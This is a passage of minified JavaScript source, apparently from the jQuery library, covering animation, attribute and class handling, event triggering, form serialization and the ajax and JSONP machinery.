s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:ce.extend({},e),opts:ce.extend(!0,{specialEasing:{},easing:ce.easing._default},t),originalProperties:e,originalOptions:t,startTime:st||ht(),duration:t.duration,tweens:[],createTween:function(e,t){var n=ce.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=F(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=ce.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=yt.prefilters[r].call(l,o,c,l.opts))return v(n.stop)&&(ce._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return ce.map(c,vt,l),v(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),ce.fx.timer(ce.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}ce.Animation=ce.extend(yt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return te(n.elem,e,Y.exec(t),n),n}]},tweener:function(e,t){v(e)?(t=e,e=["*"]):e=e.match(D);for(var n,r=0,i=e.length;r<i;r++)n=e[r],yt.tweeners[n]=yt.tweeners[n]||[],yt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ee(e),v=_.get(e,"fxshow");for(r in n.queue||(null==(a=ce._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,ce.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ft.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||ce.style(e,r)}if((u=!ce.isEmptyObject(t))||!ce.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=_.get(e,"display")),"none"===(c=ce.css(e,"display"))&&(l?c=l:(re([e],!0),l=e.style.display||l,c=ce.css(e,"display"),re([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===ce.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=_.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&re([e],!0),p.done(function(){for(r in g||re([e]),_.remove(e,"fxshow"),d)ce.style(e,r,d[r])})),u=vt(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?yt.prefilters.unshift(e):yt.prefilters.push(e)}}),ce.speed=function(e,t,n){var r=e&&"object"==typeof e?ce.extend({},e):{complete:n||!n&&t||v(e)&&e,duration:e,easing:n&&t||t&&!v(t)&&t};return ce.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in ce.fx.speeds?r.duration=ce.fx.speeds[r.duration]:r.duration=ce.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){v(r.old)&&r.old.call(this),r.queue&&ce.dequeue(this,r.queue)},r},ce.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ee).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=ce.isEmptyObject(t),o=ce.speed(e,n,r),a=function(){var e=yt(this,ce.extend({},t),o);(i||_.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=ce.timers,r=_.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&pt.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||ce.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=_.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=ce.timers,o=n?n.length:0;for(t.finish=!0,ce.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),ce.each(["toggle","show","hide"],function(e,r){var i=ce.fn[r];ce.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(gt(r,!0),e,t,n)}}),ce.each({slideDown:gt("show"),slideUp:gt("hide"),slideToggle:gt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){ce.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),ce.timers=[],ce.fx.tick=function(){var e,t=0,n=ce.timers;for(st=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||ce.fx.stop(),st=void 0},ce.fx.timer=function(e){ce.timers.push(e),ce.fx.start()},ce.fx.interval=13,ce.fx.start=function(){ut||(ut=!0,dt())},ce.fx.stop=function(){ut=null},ce.fx.speeds={slow:600,fast:200,_default:400},ce.fn.delay=function(r,e){return r=ce.fx&&ce.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=ie.setTimeout(e,r);t.stop=function(){ie.clearTimeout(n)}})},lt=C.createElement("input"),ct=C.createElement("select").appendChild(C.createElement("option")),lt.type="checkbox",le.checkOn=""!==lt.value,le.optSelected=ct.selected,(lt=C.createElement("input")).value="t",lt.type="radio",le.radioValue="t"===lt.value;var mt,xt=ce.expr.attrHandle;ce.fn.extend({attr:function(e,t){return M(this,ce.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){ce.removeAttr(this,e)})}}),ce.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?ce.prop(e,t,n):(1===o&&ce.isXMLDoc(e)||(i=ce.attrHooks[t.toLowerCase()]||(ce.expr.match.bool.test(t)?mt:void 0)),void 0!==n?null===n?void ce.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=ce.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!le.radioValue&&"radio"===t&&fe(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(D);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),mt={set:function(e,t,n){return!1===t?ce.removeAttr(e,n):e.setAttribute(n,n),n}},ce.each(ce.expr.match.bool.source.match(/\w+/g),function(e,t){var a=xt[t]||ce.find.attr;xt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=xt[o],xt[o]=r,r=null!=a(e,t,n)?o:null,xt[o]=i),r}});var bt=/^(?:input|select|textarea|button)$/i,wt=/^(?:a|area)$/i;function Tt(e){return(e.match(D)||[]).join(" ")}function Ct(e){return e.getAttribute&&e.getAttribute("class")||""}function kt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(D)||[]}ce.fn.extend({prop:function(e,t){return M(this,ce.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[ce.propFix[e]||e]})}}),ce.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&ce.isXMLDoc(e)||(t=ce.propFix[t]||t,i=ce.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=ce.find.attr(e,"tabindex");return t?parseInt(t,10):bt.test(e.nodeName)||wt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),le.optSelected||(ce.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),ce.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){ce.propFix[this.toLowerCase()]=this}),ce.fn.extend({addClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).addClass(t.call(this,e,Ct(this)))}):(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return v(t)?this.each(function(e){ce(this).removeClass(t.call(this,e,Ct(this)))}):arguments.length?(e=kt(t)).length?this.each(function(){if(r=Ct(this),n=1===this.nodeType&&" "+Tt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=Tt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return v(t)?this.each(function(e){ce(this).toggleClass(t.call(this,e,Ct(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=kt(t),this.each(function(){if(s)for(o=ce(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=Ct(this))&&_.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":_.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+Tt(Ct(n))+" ").indexOf(t))return!0;return!1}});var St=/\r/g;ce.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=v(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,ce(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=ce.map(t,function(e){return null==e?"":e+""})),(r=ce.valHooks[this.type]||ce.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=ce.valHooks[t.type]||ce.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(St,""):null==e?"":e:void 0}}),ce.extend({valHooks:{option:{get:function(e){var t=ce.find.attr(e,"value");return null!=t?t:Tt(ce.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!fe(n.parentNode,"optgroup"))){if(t=ce(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=ce.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<ce.inArray(ce.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),ce.each(["radio","checkbox"],function(){ce.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<ce.inArray(ce(e).val(),t)}},le.checkOn||(ce.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})});var Et=ie.location,jt={guid:Date.now()},At=/\?/;ce.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new ie.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||ce.error("Invalid XML: "+(n?ce.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Dt=/^(?:focusinfocus|focusoutblur)$/,Nt=function(e){e.stopPropagation()};ce.extend(ce.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||C],d=ue.call(e,"type")?e.type:e,h=ue.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||C,3!==n.nodeType&&8!==n.nodeType&&!Dt.test(d+ce.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[ce.expando]?e:new ce.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:ce.makeArray(t,[e]),c=ce.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!y(n)){for(s=c.delegateType||d,Dt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||C)&&p.push(a.defaultView||a.parentWindow||ie)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(_.get(o,"events")||Object.create(null))[e.type]&&_.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&$(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!$(n)||u&&v(n[d])&&!y(n)&&((a=n[u])&&(n[u]=null),ce.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,Nt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,Nt),ce.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=ce.extend(new ce.Event,n,{type:e,isSimulated:!0});ce.event.trigger(r,null,t)}}),ce.fn.extend({trigger:function(e,t){return this.each(function(){ce.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return ce.event.trigger(e,t,n,!0)}});var qt=/\[\]$/,Lt=/\r?\n/g,Ht=/^(?:submit|button|image|reset|file)$/i,Ot=/^(?:input|select|textarea|keygen)/i;function Pt(n,e,r,i){var t;if(Array.isArray(e))ce.each(e,function(e,t){r||qt.test(n)?i(n,t):Pt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==x(e))i(n,e);else for(t in e)Pt(n+"["+t+"]",e[t],r,i)}ce.param=function(e,t){var n,r=[],i=function(e,t){var n=v(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!ce.isPlainObject(e))ce.each(e,function(){i(this.name,this.value)});else for(n in e)Pt(n,e[n],t,i);return r.join("&")},ce.fn.extend({serialize:function(){return ce.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=ce.prop(this,"elements");return e?ce.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!ce(this).is(":disabled")&&Ot.test(this.nodeName)&&!Ht.test(e)&&(this.checked||!we.test(e))}).map(function(e,t){var n=ce(this).val();return null==n?null:Array.isArray(n)?ce.map(n,function(e){return{name:t.name,value:e.replace(Lt,"\r\n")}}):{name:t.name,value:n.replace(Lt,"\r\n")}}).get()}});var Mt=/%20/g,Rt=/#.*$/,It=/([?&])_=[^&]*/,Wt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ft=/^(?:GET|HEAD)$/,$t=/^\/\//,Bt={},_t={},zt="*/".concat("*"),Xt=C.createElement("a");function Ut(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(D)||[];if(v(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Vt(t,i,o,a){var s={},u=t===_t;function l(e){var r;return s[e]=!0,ce.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Gt(e,t){var n,r,i=ce.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&ce.extend(!0,e,r),e}Xt.href=Et.href,ce.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Et.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Et.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":zt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":ce.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Gt(Gt(e,ce.ajaxSettings),t):Gt(ce.ajaxSettings,e)},ajaxPrefilter:Ut(Bt),ajaxTransport:Ut(_t),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=ce.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?ce(y):ce.event,x=ce.Deferred(),b=ce.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Wt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||Et.href)+"").replace($t,Et.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(D)||[""],null==v.crossDomain){r=C.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Xt.protocol+"//"+Xt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=ce.param(v.data,v.traditional)),Vt(Bt,v,t,T),h)return T;for(i in(g=ce.event&&v.global)&&0==ce.active++&&ce.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Ft.test(v.type),f=v.url.replace(Rt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Mt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(At.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(It,"$1"),o=(At.test(f)?"&":"?")+"_="+jt.guid+++o),v.url=f+o),v.ifModified&&(ce.lastModified[f]&&T.setRequestHeader("If-Modified-Since",ce.lastModified[f]),ce.etag[f]&&T.setRequestHeader("If-None-Match",ce.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+zt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Vt(_t,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=ie.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&ie.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<ce.inArray("script",v.dataTypes)&&ce.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(v,s,T,i),i?(v.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(ce.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(ce.etag[f]=u)),204===e||"HEAD"===v.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(y,[o,l,T]):x.rejectWith(y,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,v,i?o:a]),b.fireWith(y,[T,l]),g&&(m.trigger("ajaxComplete",[T,v]),--ce.active||ce.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return ce.get(e,t,n,"json")},getScript:function(e,t){return ce.get(e,void 0,t,"script")}}),ce.each(["get","post"],function(e,i){ce[i]=function(e,t,n,r){return v(t)&&(r=r||n,n=t,t=void 0),ce.ajax(ce.extend({url:e,type:i,dataType:r,data:t,success:n},ce.isPlainObject(e)&&e))}}),ce.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),ce._evalUrl=function(e,t,n){return ce.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){ce.globalEval(e,t,n)}})},ce.fn.extend({wrapAll:function(e){var t;return this[0]&&(v(e)&&(e=e.call(this[0])),t=ce(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return v(n)?this.each(function(e){ce(this).wrapInner(n.call(this,e))}):this.each(function(){var e=ce(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=v(t);return this.each(function(e){ce(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){ce(this).replaceWith(this.childNodes)}),this}}),ce.expr.pseudos.hidden=function(e){return!ce.expr.pseudos.visible(e)},ce.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},ce.ajaxSettings.xhr=function(){try{return new ie.XMLHttpRequest}catch(e){}};var Yt={0:200,1223:204},Qt=ce.ajaxSettings.xhr();le.cors=!!Qt&&"withCredentials"in Qt,le.ajax=Qt=!!Qt,ce.ajaxTransport(function(i){var o,a;if(le.cors||Qt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(Yt[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof r.responseText?{binary:r.response}:{text:r.responseText},r.getAllResponseHeaders()))}},r.onload=o(),a=r.onerror=r.ontimeout=o("error"),void 0!==r.onabort?r.onabort=a:r.onreadystatechange=function(){4===r.readyState&&ie.setTimeout(function(){o&&a()})},o=o("abort");try{r.send(i.hasContent&&i.data||null)}catch(e){if(o)throw e}},abort:function(){o&&o()}}}),ce.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ce.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ce.globalEval(e),e}}}),ce.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ce.ajaxTransport("script",function(n){var r,i;if(n.crossDomain||n.scriptAttrs)return{send:function(e,t){r=ce("<script>").attr(n.scriptAttrs||{}).prop({charset:n.scriptCharset,src:n.url}).on("load error",i=function(e){r.remove(),i=null,e&&t("error"===e.type?404:200,e.type)}),C.head.appendChild(r[0])},abort:function(){i&&i()}}});var Jt,Kt=[],Zt=/(=)\?(?=&|$)|\?\?/;ce.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Kt.pop()||ce.expando+"_"+jt.guid++;return this[e]=!0,e}}),ce.ajaxPrefilter("json jsonp",function(e,t,n){var r,i,o,a=!1!==e.jsonp&&(Zt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Zt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return r=e.jsonpCallback=v(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Zt,"$1"+r):!1!==e.jsonp&&(e.url+=(At.test(e.url)?"&":"?")+e.jsonp+"="+r),e.converters["script json"]=function(){return o||ce.error(r+" was not called"),o[0]},e.dataTypes[0]="json",i=ie[r],ie[r]=function(){o=arguments},n.always(function(){void 0===i?ce(ie).removeProp(r):ie[r]=i,e[r]&&(e.jsonpCallback=t.jsonpCallback,Kt.push(r)),o&&v(i)&&i(o[0]),o=i=void 0}),"script"}),le.createHTMLDocument=((Jt=C.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===Jt.childNodes.length),ce.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(le.createHTMLDocument?((r=(t=C.implementation.createHTMLDocument("")).createElement("base")).href=C.location.href,t.head.appendChild(r)):t=C),o=!n&&[],(i=w.exec(e))?[t.createElement(i[1])]:(i=Ae([e],t,o),o&&o.length&&ce(o).remove(),ce.merge([],i.childNodes)));var r,i,o},ce.fn.load=function(e,t,n){var r,i,o,a=this,s=e.indexOf(" ");return-1<s&&(r=Tt(e.slice(s)),e=e.slice(0,s)),v(t)?(n=t,t=void 0):t&&"object"==typeof t&&(i="POST"),0<a.length&&ce.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,a.html(r?ce("<div>").append(ce.parseHTML(e)).find(r):e)}).always(n&&function(e,t){a.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ce.expr.pseudos.animated=function(t){return ce.grep(ce.timers,function(e){return t===e.elem}).length},ce.offset={setOffset:function(e,t,n){var 